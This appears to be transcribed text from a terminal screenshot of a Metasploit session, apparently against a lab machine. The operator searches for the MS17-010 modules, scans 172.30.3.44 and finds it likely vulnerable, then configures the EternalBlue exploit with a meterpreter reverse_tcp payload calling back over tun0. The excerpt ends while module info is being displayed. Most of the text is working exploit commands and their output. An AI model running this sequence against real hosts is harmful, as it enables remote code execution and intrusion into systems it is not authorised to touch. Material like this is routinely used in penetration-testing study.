 Shell No. 1
File Actions Edit View Help
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 172.30.3.44
RHOSTS => 172.30.3.44
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 172.30.3.44:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7600 x64 (64-bit)
[*] 172.30.3.44:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.30.3.44
RHOSTS => 172.30.3.44
msf6 exploit(windows/smb/ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Equation Group
Shadow Brokers
sleepya
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
thelightcosine
wvu <wvu@metasploit.com>
agalway-r7
cdelafuente-r7
cdelafuente-r7
agalway-r7
Available targets:
Id Name
-- ----
0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
Check supported: